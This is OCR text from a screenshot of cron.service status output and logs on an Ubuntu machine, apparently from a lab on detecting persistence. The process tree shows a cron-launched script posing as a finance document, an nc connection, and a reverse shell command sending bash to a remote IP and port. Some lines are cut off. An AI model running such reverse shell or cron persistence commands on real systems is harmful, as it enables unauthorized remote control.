 cron.service - Regular background program processing daemon
Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: en
Active: active (running) since Tue 2020-09-15 14:45:32 EDT; 2h 3min ago
Docs: man:cron(8)
Main PID: 496 (cron)
Tasks: 9 (limit: 4667)
CGroup: /system.slice/cron.service
├─ 496 /usr/sbin/cron -f
├─4740 /usr/sbin/CRON -f
├─4742 /bin/sh -c /home/jane/Documents/Company_Docs/company_finance.
├─4744 bash /home/jane/Documents/Company_Docs/company_finance.sh
├─4747 nc scanme.nmap.org 80
├─5365 /usr/sbin/CRON -f
├─5368 /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164/
├─5371 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
└─5372 /bin/bash -c bash -i >& /dev/tcp/192.168.188.164/888 0>&1
Rectangular Snip
Sep 15 16:48:01 UbuntuDesktop cron[496]: (sysadmin) RELOAD (crontabs/sysadmin)
Sep 15 16:48:01 UbuntuDesktop CRON[5364]: pam_unix(cron:session): session opene
Sep 15 16:48:01 UbuntuDesktop CRON[5363]: pam_unix(cron:session): session opene
Sep 15 16:48:01 UbuntuDesktop CRON[5366]: (root) CMD (cd /home/jane/Documents/E
Sep 15 16:48:01 UbuntuDesktop CRON[5365]: pam_unix(cron:session): session opene
Sep 15 16:48:01 UbuntuDesktop CRON[5367]: (root) CMD (touch /tmp/pointlessfile)